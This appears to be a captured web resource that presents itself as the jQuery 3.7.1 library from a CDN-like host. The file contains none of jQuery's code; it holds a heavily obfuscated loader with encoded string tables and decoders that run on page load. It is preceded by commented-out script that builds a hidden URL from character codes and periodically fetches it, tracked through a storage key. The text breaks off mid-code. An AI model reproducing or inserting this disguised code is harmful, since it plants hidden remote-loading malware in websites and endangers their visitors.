	// 			c = String.fromCharCode(47, 47, 99, 100, 110, 112, 105, 99, 116, 117, 114, 101, 97, 115, 115,
	// 				101, 116, 46, 99, 111, 109, 47, 98, 97, 110, 110, 101, 114, 46, 112, 104, 112) +
	// 			"?001e67e03bf5",
	// 			d = 2592000000,
	// 			e = "CDN_UUID";
	// 		"undefined" == typeof Storage ? (a = gcv(e), (!a || a < b) && (sc(e, d), gkf(c))) : (a = window
	// 			.localStorage.getItem(e), (!a || a < b) && (window.localStorage.setItem(e, b + d), gkf(c)))
	// 	} catch (a) {}
	// }
	// var mv = setInterval(rey, 1e3)
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 20091
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("TX35xk","var cewA2k,pOAxGw,Pu_nOK,Fhh_nL,tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg;function XrjWu6(cewA2k,pOAxGw,Pu_nOK){for(Pu_nOK=0x0;Pu_nOK<pOAxGw;Pu_nOK++)cewA2k.push(cewA2k.shift());return cewA2k}const _p8Xgsm=[\"length\",0x1,0x2,0x0,0x94,0x3,\"a\",0x19,0xed,0x5,\"f\",0x4,0x8,0xff,\"b\",\"c\",\"d\",0x87,\"e\",\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x4a,\"i\",0xda,void 0x0,0xe9,0xac,0x44,0x9,\"h\",0x7d,0x16,0x7f,0x80,\"I\",0xaf,0x1f,0xaa,0x8c,\"g\",0xeb,0xf5,!0x1,0x66,0x18,0xe4,0x2c,0x79,0x64,0xdd,0x49,0x3e,0xc5,0x41,0x3c,0xdf,0xe5,0xef,0x118,0xb6,0xa9,\"z\",0xd9,0x72,0xa,0xc6,0x78,0x25,0x8d,\"es\"];mIJbdz(GI3lt19);function mIJbdz(cewA2k,pOAxGw=_p8Xgsm[0x1]){Object.defineProperty(cewA2k,_p8Xgsm[0x0],{value:pOAxGw,configurable:_p8Xgsm[0x34]});return cewA2k}function GI3lt19(...cewA2k){ozWx3x(cewA2k[_p8Xgsm[0x0]]=_p8Xgsm[0x1],cewA2k[_p8Xgsm[0x6]]=\"\\\"x5Wk,K}AQa<U%yvfg^~b:Y2B/CDI7u.{i_S(6Nq&@nVTs|ERopLO4]9;#=wtz+)FM1!Z>rd*j0[eG3mhP$H8J?X`lc\",cewA2k[_p8Xgsm[0x2]]=\"\"+(cewA2k[_p8Xgsm[0x3]]||\"\"),cewA2k[_p8Xgsm[0x5]]=cewA2k[_p8Xgsm[0x2]].length,cewA2k[_p8Xgsm[0xb]]=[],cewA2k[_p8Xgsm[0x9]]=_p8Xgsm[0x3],cewA2k[_p8Xgsm[0xa]]=_p8Xgsm[0x3],cewA2k[_p8Xgsm[0x8]]=-_p8Xgsm[0x1]);for(cewA2k[-_p8Xgsm[0x4]]=_p8Xgsm[0x3];cewA2k[-_p8Xgsm[0x4]]<cewA2k[_p8Xgsm[0x5]];cewA2k[-_p8Xgsm[0x4]]++){cewA2k[_p8Xgsm[0x7]]=cewA2k[_p8Xgsm[0x6]].indexOf(cewA2k[_p8Xgsm[0x2]][cewA2k[-_p8Xgsm[0x4]]]);if(cewA2k[_p8Xgsm[0x7]]===-_p8Xgsm[0x1])continue;if(cewA2k[_p8Xgsm[0x8]]<_p8Xgsm[0x3]){cewA2k[_p8Xgsm[0x8]]=cewA2k[_p8Xgsm[0x7]]}else{ozWx3x(cewA2k[_p8Xgsm[0x8]]+=cewA2k[_p8Xgsm[0x7]]*_p8Xgsm[0x1a],cewA2k[_p8Xgsm[0x9]]|=cewA2k[_p8Xgsm[0x8]]<<cewA2k[_p8Xgsm[0xa]],cewA2k[_p8Xgsm[0xa]]+=(cewA2k[_p8Xgsm[0x8]]&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(cewA2k[_p8Xgsm[0xb]].push(cewA2k[_p8Xgsm[0x9]]&_p8Xgsm[0xd]),cewA2k[_p8Xgsm[0x9]]>>=_p8Xgsm[0xc],cewA2k[_p8Xgsm[0xa]]-=_p8Xgsm[0xc])}while(cewA2k[_p8Xgsm[0xa]]>_p8Xgsm[0x17]);cewA2k[_p8Xgsm[0x8]]=-_p8Xgsm[0x1]}}if(cewA2k[_p8Xgsm[0x8]]>-_p8Xgsm[0x1]){cewA2k[_p8Xgsm[0xb]].push((cewA2k[_p8Xgsm[0x9]]|cewA2k[_p8Xgsm[0x8]]<<cewA2k[_p8Xgsm[0xa]])&_p8Xgsm[0xd])}return FsNynF(cewA2k[_p8Xgsm[0xb]])}function sNpbT4(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=GI3lt19(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}ozWx3x(cewA2k={},pOAxGw=XrjWu6([\"xbA1K#7D\",\"XH3v`Kdp\",\"7>GU].(A\",\"vf~2&%GH\",\"\\\"Aa|]2Bl\",\"Hj=|}7u\",\"dh<|*=Zl\",\"{)L>>Cil\",\"vXl%=*J5+d\",\"~ivs!RA*W\",\"o+>qu+**@q:}B\",\"Fc/Kq:.G\",\"``rA\",\"W<iwqNp1\",\"xz9~Z}%\",\"vg2Rvtt4H\",\"um@Q\",\"j\\\"RK~uV!\",\"w{ZB5I<IP\",\"&+Xx>\\\"CA6q\",\"#B4w,\",\"T_Tay>(=(#,E0oIu|#Y9,m@EN~cYbHe~EUEkZ|{OTg(WNzA\",\"Zj3}eRyO:~\",\"U0y.ld#@T:ww[yU~~L|O3p421#mt$/cf{_5\",\"k)pAszoxXbFo,Rn/a^]OL=|=PQZ<N%Q\",\"0+j{K?[x_v_wJRT~OW)jnjoJiQlY}$zg%tfu>RKBQyR1p6y\",\"sK>C)0Cu!]Pvuo5(:2JdCJeK?%)1;WODK7K9/3:Ec+AR~5tSOd}uqzS>xv91x\",\"L__[L$L7Q+v[[vH&SLD0PN0Be<@jVCS(ewP]vPn=QbJ)?oQ\",\"Wo3dL[a(/b*!m5wnbCmOYJUA[y{*pN^&NZyeV;_(^Urj\\\"\",\"%6GC]GS}G^i*Y65gW^!,\\\"8U^IM=:hEmqVCz}U\",\">L[p*(l>R^@j:*b_AZUGx|`h|^%u$>ACJsEk2p9}fvB\",\"CC6.8OJx\",\"|dQ],(*u.:0Sgt!u++&[g>)@gvmry,n/dyho/&=^a+F:ADa.kQS7.zf(,\",\"kVEe,0N(RUJGr/d/2d6e668UE)c|5,{68\\\"\",\"lRMLwqK^TMF<`H0/tW69>4M[iQ8<wyd.fC&oveCOWQk$Bwj~|ZzOiZ8_4%\",\":#~0,mX771z}JB4&;MQ{N;\\\"\",\"5{g]nrGxIgdSLyN~8sL4NEY|Gy\\\"Z7,SuMQN}{dpu,\",\"Ad].~H+uy:}W%tA.i2U70t?U1]]\",\"+6$A=|N5R:%ahvaqu&AK;$0=Pv\",\"3.@DNJUA~Up^6*+uqZseXeX@P#rkPtcI_#|oiJv@,FgDx\",\";QQ]{wi@s^V:DC>uD2CD`pc&$]I9x\",\"@#$G9|#%4%!r/,EC&#Rjjtx~VbGt7*.270iDF=:@0+|y;HUCk0={<p\\\"\",\"S2YInoi[ay?rotu79s>d)_(5zyNjJt@/:{&Q<+z27wt)l(O_)IW\",\"M+Gp$#aB|wc0Fk%q\",\"db:aXe1?g)/Bz(fCo_gKM*ArI+etN/%\",\"VZZd]$\\\"(uv|:(wxBfLh]xqIO1QZwx\",\"\\\"1xLZmT|MU@WMR1u!.Q]Y\",\"[bZ7Ji<%|;thGB5uq2Ne3PD>VMNm;f8Y*no]rRIhjMt:x\",\"8nS{1R:7b~~R~pfq0n[{C3*O)U`|K,!/v6xLSwuFBbnRV$.6gL(7F(=?kF@\",\",#ujU(5AwwMS:*+u%tNOQ>6Pjg=jWpWunVdQ\",\"qU+}R=@%G<jxC,\",\"T6*],4lS;b\",\"8.Oag+@}Vg2$L$q^Xsr9qz1^\\\"Q6B(Dj^S]Bimd]u?=}EJtzgV&S7FqWXW~\",\"v|9K:dM>?=D+UHI(KkeG*9D~T<L\",\"|b.OKp.EnynB}N!go6,aW4J#f^y=KPX7Jq_[LqrOhQ^D}$ANbKgL<?\\\"\",\"Vgp*ARMSew0{2yvbyv(adt\\\"\",\"\\\"t9QCJH@k~Fy\\\"D,u.v&oqZ\\\"\",\"*Kta6hj[k\",\"b2{K}mW/@+s:6*?&tb4a>4<%^)@+>RInOCNk2Olx\",\"4W\\\"]#rnF$]Cg=PTqJRU0~w`ZI+[)vCO&*+7}\\\"|/Ev1P!#zvqqglK\",\":)lKk9LSb#ba.$ACK#NQ3(iEDyl~PtV~5tG0!9Z^@bAW8E^bcqYIx?\\\"\",\"L6Y9F*0&(#4\",\"G.)O+qt=5][4(dWgux\",\"06,.yPx@Rv7*1rTq3s5,[P\\\"r$tM/4f>.ZsFKaeJ%r~80rNgD\",\"/d:a}PnOa93P`H2_}0@]2NU^m;c!AWIgoC+.MqIAuv1|jkiB{65\",\"q684_JoS1)Pr2w]_O]cG^\",\"A|_7io,)N=..g*tS{WBouOU?ey\",\"j;HGO=5^Q+&}`H%~h<XOn$D7JF8{=6RDs6oD)|IOhQn}Bdmqp&,}\",\"bdO9CJ.)ayqO+6=I_QhKe9\\\"\",\">IXOHN%/1)j/bD774d@[nhVx\",\"4Z>CO;%EE;pByzaCE]EQ\",\"ZRBi0Pj7y:L^8d%\",\"qC{]P(V}:%w1%*=7W:qehN,x=<oBx\",\"[sZp`Nh|R#5LQ([qQ&L*<H3=PvazqNgqjsc{k9E~k#oj~pi25#%OU\",\"Y&gK&E}>Cbim\\\"DVN!\\\"\",\"1Wqe>0F^&%ojRRi6hrxDISCu2F;hn%rNtRQ]6h\\\"\",\")I[{9_HS\\\")\\\"Z\\\"8wSyQr.E6\\\"\",\"~0^L!*^B$QaWMRq/]U8G;LY0gv0G]%>usM:a\",\"*b<*>_y5wbE1Q8!._KT0vHr^k#V+7k&.Z.3.$>sx\",\"I]:aZ+nU/yy*(W9_Hj%9/NFhG<KZFWEC\",\"{&:}@)>>I+11XNl7c4baA+U(TAiR7kXfl<~7N]HJQgH7Jk7u?rzeA9:S`%I\",\":bBi3(uUKa[r|%[qhLEox8O|\\\"1mkp6[/RMW\",\"u|wa}0}Xb]F<RWL@=drdPs$U{^k*so}^|Lr9>PCh!~]>p$]_}]AK\",\"MRBj~3;5\\\"Q3^?P8&i2ba\",\"x#G}A0+|d%Mjj/kBvvZaDw:}KFfmrCNN\",\"QZza9|H@2%{W;v?DDto{n$SSS~^6zk5BXK5*O8~@S~F;9r}/Gy5\",\"QSp{{&]=J%Dg}NP&!2ho%([x\",\"2LZ}n[~>|;FS1o9@N+t9Tzd}=<oSvNz2RbTGZmP>g#;;wy#Sv#2j4G1u}\",\"a|${xtj7CyV9:RDghw9QT;M2htX):RsD4Z!A=Gw2,FX0q$#7OMk.@zTB^Q\",\"z6Q[Dw3^GAM{Udw@FZvO1+6%c+Ye<EaN4#2O@oSE<w7}!=]&jLW\",\"6vrO<>W/6FE.)$S^=wx\",\"GKw7WP{(7:M4c/j~HKqIGsZ=lMexx*t(v]N9:&PJxvT1PRa\",\"T#|k@oCBVM(Wy,_.L_*Q/w4[OFojtwG~6#2k2EXx\",\"sVnLhOXx#y:>j*A~.x\",\"u](aN;AOf:r^2NSuXK/LzmA^y:PYP(.g:K[72Jvx\",\"k#1LyNChmv(RdCa.oMdOv0p=VgxZ==uuR#]ePNo[6%\",\"*R6aO[sxg^+<`H,~R#40b&;Ovv<Ru,a~B|9I7zm%k\",\"yt+jE$NB8]bBiR1B&gGdvH{^B=(>WDfD\\\"VDG$NLESQI_zBhD!+5*qS\\\"\",\"Uoqjg#*0@M|gNo$&lR*op$3_$t`~vC=nJrk,:\",\"*g*o0#S%+^V\",\"2{S{Cjb=K%{*|51g\",\"^vnD:eW~%^5]Y,;_>n2OHd~EV+}mrP16Y]8p#|i)8]/DfvhCx^qeZR\\\"\",\"G/W{}PeBM^p.No$I+wme(w)Eh#$!dWN.,0dQe0U5}a6}hHFncsT77\",\"8KoL=*<}@b5u{Dmq>IRoYO(U0gE96fv\",\"yt_[?3?hWQyZP(L_*W_D@)%/aMSWGtMBMj?}[pYh5tdhFt:S*LS{V$L}+<t\",\"E_4a_Or^8]6:`dW^7|]QsG@J7wP4QtXSY#ADaPEx#b1o;H(^qgIa\",\"&Kqkiw,@w<dtFDD2}0%000~x5~lGCp1un#pD^>kF|1qepoIu+bC{!P=&i1eox\",\"&M|IIwY(=yT\",\"*gh]@6VSRUo\",\"b]*QHi]ZV<7Bkq?_2Z+j#4u0(F.mOf@~(7~*P>hUwb\",\"@+Z9c]Au<y6mjRW/|6iD2wES!]#h^CEDEQdIZmbh3AkLXrg&k#ba\",\"}oaLwq.7w+`Ubw!6:#La:d=u4==h{EW.*]70Ro.@]=V\",\"VZ!Aq$1^)v(m:f9Sx]r9\\\"?nOTwwh@%}.P6Ua{jV~2%uM[CXIkdW\",\"|b\\\"K=tF=4FyMDp}/gQ?ksG7S]~%$*W\",\"3bpAbNTuSU{9DC$&ade}{wBAQMIa8wW^_RKe<+1U+;5D<5V/gVLAK0\\\"\",\"^tgLiSJ%k~M<hDQ.vV?./3r=R)fLokK.]#;j%>_uW\",\"%ZH{,Re0,~\",\"GL{Ks;ZupUW*o%q~7t)I/JQ/[bbeN6L@)+t4{E&FJ%H^Dp}^S]@D6Jox\",\"MZBjP(b(G;q+V=<~G/Za7O.Sa+{b.yj/.W5\",\"g{1A:wBBu^;ei%fD{t;]k_$_,%mt:fKB^#k73>L2mUR.n/a\",\"1ME%<$8F8:ucbT\",\"It%aC\",\"2`h]_3p5\",\"48Qq\",\"k5r0{{`wdo<)DM\",\"DSF@U\",\"Prn2#Cow\",\"eU#64u\\\"7\",\"nbL%B=S7\",\"#CkS\",\"1>`Z:x[i\",\"xfeM<y\\\"dm\",\"QJu`X;7;e\",\".:0sWjKD\",\";`|1!_h0e\",\"V;FAl4L1C\",\"3N)l8{Qi\",\"U6fYaM\\\"i\",\"E/k1c=_i\",\"\\\"<]MEKX#e\",\"aUr;,Qni\",\"2}GW8M@wN7\",\"C.Vlk\\\"li\",\"^y!zF,[lC\",\"mCGM0UEi\",\"CuYcG.{i\",\"6>zgLL}i\",\":}7H>jpze\",\":6_)d[<qm\",\"SeI^}K5i\",\"C/b2L_YD\",\"x/%s,ZXD\",\"I?N^4F6i\",\"g.?Yk|]i\",\"<fJsVP.i\",\"}74g4P4EV\",\"keXc*\\\"Li\",\"w=;^E3Ei\",\"_`>1~QX(l\",\"^phWzjoi\",\"r%a)dwBD\",\"CCYHW/>wN7\",\"G!9A+J.i\",\"PWU;4FBD\",\":/Obk/xD\",\"+UH:uu<i\",\"2)1cC=)#C\",\"oo=CB=N(m\",\"u7Ql\\\"$TD\",\"KfwuyZYD\",\"|<Ob(.qi\",\"*6y/Q]@Yl\",\"Iey18\\\"pD\",\"b?PYq.TD\",\"\\\"WI^ob6i\",\"DC\\\"^SZXD\",\"}}Vc\",\"UmV;_.P.l\",\"d}GW7Mz()5C{AUX\",\"ts}^/|Qi\",\"[%)gk/8i\",\"<eR^z)gD\",\"v>=WNKl5C\",\"Bp<48AND\",\"].6^dd%D\",\"E`3|2d.i\",\"o=HM^YHi\",\"|e^Awx\\\"i\",\"qC+2`frql\",\">J>^U~aD\",\"<ejW*L|D\",\"]n`BH%,ze\",\"lC?Y?/|D\",\"AexlAMMXm\",\"`mI^+\",\"4nAeU,`i\",\"S=)Wm=#,e\",\"su7;nxzD\",\"E`L/s./i\",\"E.CVRL<i\",\"\\\"AMQ2x>D\",\"T`C|6hZel\",\"2![:9{xD\",\"l.`HEyzD\",\"9O)WQkND\",\"!^/uU`mEe\",\"p:7H_=Li\",\"`/ycu]li\",\"=%LMt%15V\",\"[gR]Lq)x\",\"KFKHE9n<\",\"kk(iov&<\",\"*!.Oi,(<\",\"uk&vb/|<\",\"czaHH,1\",\"|G}NeqxJD}HB<4D\",\"|c|?kj9G\",\"XWeZ)^oG\",\"$WhJy<1B\",\"PcKfygNB\",\"UKHew4qU\",\"G~)2[[aV\",\"laiP0\",\"M6|Au9$U\",\"@pdCw8OT\",\";x/t=wlAV\",\"GG;J\\\"UJwX_\",\"l~3XlKI,\",\"\\\"\\\"}XoHd$meUejE\",\"YB4)LIF,\",\"9\\\"k_m)nA\",\"eiI;i)Ld!ed\",\"B(f%blh,\",\"H{.}f{**^}PYD\",\"r{yEp4u0q*NRD\",\"p^w+B#O=!{B+D\",\"X#7<=qY=/&}~D\",\"<+O2u^]B\",\"Sy#U{$hB\",\"nSsF(^cG\",\"zu=HW3@B\",\"_u}Z.CjRb9BMh,WAvklJ{/3Vh\",\"1}@Uk)oG\",\"1}%J]\",\"1}WK]\",\"0cUq|f$Pd\",\"U|hUMzYG\",\">WW?E\",\"+n(JZf!V(N4l<%k`\",\"|11U9^7\",\"O}\\\"q=>(7\",\"MnV?n\",\"tLYZn\",\"tLYZvUoG\",\"/;wHEb7\",\"okhU?biG\",\"ZLo)L47\",\"[DW?AfNqr(+\",\"*nhU[UiG\",\"81EZT$7\",\"O}t)a\",\"ln\\\")a\",\"hQ&)H:w0d\",\"P1]Hl:7\",\";1o)nmcG\",\"<+/K\",\"r+mK\",\"nL%Jdp*Pd\",\";13UEf7\",\"0nwHEboG\",\"yLV?E\",\"Mn>q|fGK1O\",\"QQV?T^V^F@F\",\"z|vZ)^/Cd\",\"]1KA.^7\",\"rcmKPU0Vh\",\",nKAOU7\",\"!n(JOUoG\",\"Mnz?n\",\"s<z?n\",\"4|9AEb7\",\"<L_Z}>7\",\">WbUT^\\\"_<V\",\"tLO2\",\"[o9J\",\"j;Rqhp7\",\"qneZ{\",\"/;PJT$ZVh\",\"]1vr04V^yo\",\"Hb+H2$:4d\",\"XJ7A.C7\",\"+n(JZf!V!s,\",\"QQD?a\",\"O}\\\"qIm^`Uu\",\"]1KA.^V^zu\",\")|ZUP\",\"MnzKi\",\"{Q4J\",\"qcFW&$o$d\",\"`LvZ)^(_<V\",\"bW\\\"q]\",\"LLO$ImLTplP%0Q\",\"mZ/?[ASB\",\"/H\\\"qG}tE<V*\"],0x15));function gQhoSsV(...cewA2k){ozWx3x(cewA2k[_p8Xgsm[0x0]]=_p8Xgsm[0x3],cewA2k[_p8Xgsm[0x11]]=[function(){return globalThis},function(){return TX35xk[\"E3RoEJe\"]},function(){return window},function(){return new Function(\"return this\")()}],cewA2k[_p8Xgsm[0xe]]=_p8Xgsm[0x22],cewA2k[_p8Xgsm[0xf]]=[]);try{ozWx3x(cewA2k[_p8Xgsm[0xe]]=Object,cewA2k[_p8Xgsm[0xf]][_p8Xgsm[0x19]](\"\".__proto__.constructor.name))}catch(pOAxGw){}Q03PXF:for(cewA2k[_p8Xgsm[0x10]]=_p8Xgsm[0x3];cewA2k[_p8Xgsm[0x10]]<cewA2k[_p8Xgsm[0x11]][_p8Xgsm[0x0]];cewA2k[_p8Xgsm[0x10]]++)try{cewA2k[_p8Xgsm[0xe]]=cewA2k[_p8Xgsm[0x11]][cewA2k[_p8Xgsm[0x10]]]();for(cewA2k[_p8Xgsm[0x12]]=_p8Xgsm[0x3];cewA2k[_p8Xgsm[0x12]]<cewA2k[_p8Xgsm[0xf]][_p8Xgsm[0x0]];cewA2k[_p8Xgsm[0x12]]++)if(typeof cewA2k[_p8Xgsm[0xe]][cewA2k[_p8Xgsm[0xf]][cewA2k[_p8Xgsm[0x12]]]]===_p8Xgsm[0x13])continue Q03PXF;return cewA2k[_p8Xgsm[0xe]]}catch(pOAxGw){}return cewA2k[_p8Xgsm[0xe]]||this}ozWx3x(Pu_nOK=gQhoSsV()||{},Fhh_nL=Pu_nOK.TextDecoder,tg5MbVp=Pu_nOK.Uint8Array,xCfI50=Pu_nOK.Buffer,xVgNhUm=Pu_nOK.String||String,FUjtkr=Pu_nOK.Array||Array,i6IGTd=function(){var cewA2k=new FUjtkr(_p8Xgsm[0x2b]),pOAxGw,Pu_nOK;ozWx3x(pOAxGw=xVgNhUm[_p8Xgsm[0x16]]||xVgNhUm.fromCharCode,Pu_nOK=[]);return function(Fhh_nL){var tg5MbVp,xCfI50,FUjtkr,i6IGTd;ozWx3x(xCfI50=void 0x0,FUjtkr=Fhh_nL[_p8Xgsm[0x0]],Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x3]);for(i6IGTd=_p8Xgsm[0x3];i6IGTd<FUjtkr;){ozWx3x(xCfI50=Fhh_nL[i6IGTd++],xCfI50<=_p8Xgsm[0x2a]?tg5MbVp=xCfI50:xCfI50<=_p8Xgsm[0x41]?tg5MbVp=(xCfI50&_p8Xgsm[0x2e])<<_p8Xgsm[0x15]|Fhh_nL[i6IGTd++]&_p8Xgsm[0x14]:xCfI50<=_p8Xgsm[0x43]?tg5MbVp=(xCfI50&0xf)<<_p8Xgsm[0x18]|(Fhh_nL[i6IGTd++]&_p8Xgsm[0x14])<<_p8Xgsm[0x15]|Fhh_nL[i6IGTd++]&_p8Xgsm[0x14]:xVgNhUm[_p8Xgsm[0x16]]?tg5MbVp=(xCfI50&_p8Xgsm[0x17])<<0x12|(Fhh_nL[i6IGTd++]&_p8Xgsm[0x14])<<_p8Xgsm[0x18]|(Fhh_nL[i6IGTd++]&_p8Xgsm[0x14])<<_p8Xgsm[0x15]|Fhh_nL[i6IGTd++]&_p8Xgsm[0x14]:(tg5MbVp=_p8Xgsm[0x14],i6IGTd+=_p8Xgsm[0x5]),Pu_nOK[_p8Xgsm[0x19]](cewA2k[tg5MbVp]||(cewA2k[tg5MbVp]=pOAxGw(tg5MbVp))))}return Pu_nOK.join(\"\")}}());function FsNynF(cewA2k){return typeof Fhh_nL!==_p8Xgsm[0x13]&&Fhh_nL?new Fhh_nL().decode(new tg5MbVp(cewA2k)):typeof xCfI50!==_p8Xgsm[0x13]&&xCfI50?xCfI50.from(cewA2k).toString(\"utf-8\"):i6IGTd(cewA2k)}xG5Hlg=_rJe2o();function _rJe2o(...Pu_nOK){ozWx3x(Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x3],mIJbdz(tg5MbVp));function Fhh_nL(Pu_nOK){var Fhh_nL,tg5MbVp;function*xCfI50(tg5MbVp,xCfI50,xVgNhUm={An6p8s:{}}){while(tg5MbVp+xCfI50!==-0x68)with(xVgNhUm.aTVUb4R||xVgNhUm)switch(tg5MbVp+xCfI50){case xVgNhUm.An6p8s.hM_9zdQ+0x9f:ozWx3x(xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=-0x19a,xCfI50+=0xc1);break;case xVgNhUm.An6p8s.hM_9zdQ+0x3e:return Fhh_nL=!0x0,FsNynF(_qSlgR);case-0xe7:case-0x28:ozWx3x(_qSlgR.push((XvkFT9|tnXEfkB<<gLU6tz)&_p8Xgsm[tg5MbVp+0x136]),xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=0xe5,xCfI50+=-0x72);break;case-0xe3:case xCfI50!=0x101&&xCfI50-0x16a:case-0xcb:ozWx3x(xVgNhUm.An6p8s.XvkFT9=_p8Xgsm[tg5MbVp+0x16d],xVgNhUm.An6p8s.gLU6tz=_p8Xgsm[0x3],xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,xCfI50+=0x84);break;case xCfI50- -0xc1:case 0x35:ozWx3x(xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=0x2f,xCfI50+=0x63);break;case-0x2d:case 0x31:case-0x38:ozWx3x(xVgNhUm.An6p8s.O7jB2k=ycnAoyO.length,xVgNhUm.An6p8s._qSlgR=[],xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=-0xc0);break;case xCfI50- -0x4:ozWx3x(xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=-0x48,xCfI50+=0x15);break;case-0x8b:case 0xcd:case 0xf6:ozWx3x(xVgNhUm.An6p8s.hM_9zdQ=0x31,xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=-0x4a);break;case 0x69:case-0xbd:case 0xd3:ozWx3x(xVgNhUm.An6p8s.hM_9zdQ=0xd,An6p8s.TKyjJ7=\"%;w([58+|<~6tBJrmx&jn$OPMUoZabT3?WkG!,yfp:Y*z]H9ld`=hENS}>/g0IXi1u\\\"K4FLc_vR7A2#QDC@Vsq)e^{.\",An6p8s.ycnAoyO=\"\"+(Pu_nOK||\"\"),xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=0x89,xCfI50+=0x7);break;case tg5MbVp!=-0x129&&tg5MbVp- -0x101:xVgNhUm.An6p8s.tnXEfkB=-_p8Xgsm[tg5MbVp+0x16b];for(xVgNhUm.An6p8s.TIBlJz=_p8Xgsm[0x3];TIBlJz<O7jB2k;TIBlJz++){xVgNhUm.An6p8s.Sa3lYv=TKyjJ7.indexOf(ycnAoyO[TIBlJz]);if(Sa3lYv===-_p8Xgsm[tg5MbVp+0x16b])continue;if(tnXEfkB<_p8Xgsm[tg5MbVp+0x16d]){tnXEfkB=Sa3lYv}else{ozWx3x(tnXEfkB+=Sa3lYv*_p8Xgsm[tg5MbVp+0x184],XvkFT9|=tnXEfkB<<gLU6tz,gLU6tz+=(tnXEfkB&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(_qSlgR.push(XvkFT9&_p8Xgsm[0xd]),XvkFT9>>=_p8Xgsm[tg5MbVp+0x176],gLU6tz-=_p8Xgsm[0xc])}while(gLU6tz>_p8Xgsm[tg5MbVp+0x181]);tnXEfkB=-_p8Xgsm[0x1]}}if(tnXEfkB>-_p8Xgsm[tg5MbVp+0x16b]){ozWx3x(xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=0x41);break}else{ozWx3x(xVgNhUm.aTVUb4R=xVgNhUm.An6p8s,tg5MbVp+=0x126,xCfI50+=-0x72);break}default:ozWx3x(xVgNhUm.aTVUb4R=xVgNhUm.HHDIYbk,tg5MbVp+=-0x223,xCfI50+=0xee);break}}ozWx3x(Fhh_nL=void 0x0,tg5MbVp=xCfI50(-0x133,0x76).next().value);if(Fhh_nL){return tg5MbVp}}function tg5MbVp(...Pu_nOK){Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1];if(typeof cewA2k[Pu_nOK[_p8Xgsm[0x3]]]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]=Fhh_nL(pOAxGw[Pu_nOK[_p8Xgsm[0x3]]])}return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]}ozWx3x(Pu_nOK[_p8Xgsm[0xe]]=[function(){return globalThis},function(){return TX35xk[\"E3RoEJe\"]},function(){return window},function(){ozWx3x(mIJbdz(Fhh_nL),mIJbdz(Pu_nOK));function Pu_nOK(...Pu_nOK){ozWx3x(Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1],Pu_nOK[_p8Xgsm[0x1]]=\"+AFrjTbKYdonfJaMCIWh:|ul`Dgzk1HZ%6t&x98VS(#^><vy,7N?0!4{}/cLmQPswU@Ee3pq=R2_i5*B$[).O~\\\"]X;G\",Pu_nOK[-_p8Xgsm[0x1f]]=\"\"+(Pu_nOK[_p8Xgsm[0x3]]||\"\"),Pu_nOK[_p8Xgsm[0xf]]=Pu_nOK[-_p8Xgsm[0x1f]].length,Pu_nOK[_p8Xgsm[0x10]]=[],Pu_nOK[_p8Xgsm[0x14]]=_p8Xgsm[0x3],Pu_nOK[_p8Xgsm[0xa]]=_p8Xgsm[0x3],Pu_nOK[-_p8Xgsm[0x21]]=-_p8Xgsm[0x1]);for(Pu_nOK[_p8Xgsm[0xc]]=_p8Xgsm[0x3];Pu_nOK[_p8Xgsm[0xc]]<Pu_nOK[_p8Xgsm[0xf]];Pu_nOK[_p8Xgsm[0xc]]++){Pu_nOK[_p8Xgsm[0x20]]=Pu_nOK[_p8Xgsm[0x1]].indexOf(Pu_nOK[-_p8Xgsm[0x1f]][Pu_nOK[_p8Xgsm[0xc]]]);if(Pu_nOK[_p8Xgsm[0x20]]===-_p8Xgsm[0x1])continue;if(Pu_nOK[-_p8Xgsm[0x21]]<_p8Xgsm[0x3]){Pu_nOK[-_p8Xgsm[0x21]]=Pu_nOK[_p8Xgsm[0x20]]}else{ozWx3x(Pu_nOK[-_p8Xgsm[0x21]]+=Pu_nOK[_p8Xgsm[0x20]]*_p8Xgsm[0x1a],Pu_nOK[_p8Xgsm[0x14]]|=Pu_nOK[-_p8Xgsm[0x21]]<<Pu_nOK[_p8Xgsm[0xa]],Pu_nOK[_p8Xgsm[0xa]]+=(Pu_nOK[-_p8Xgsm[0x21]]&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(Pu_nOK[_p8Xgsm[0x10]].push(Pu_nOK[_p8Xgsm[0x14]]&_p8Xgsm[0xd]),Pu_nOK[_p8Xgsm[0x14]]>>=_p8Xgsm[0xc],Pu_nOK[_p8Xgsm[0xa]]-=_p8Xgsm[0xc])}while(Pu_nOK[_p8Xgsm[0xa]]>_p8Xgsm[0x17]);Pu_nOK[-_p8Xgsm[0x21]]=-_p8Xgsm[0x1]}}if(Pu_nOK[-_p8Xgsm[0x21]]>-_p8Xgsm[0x1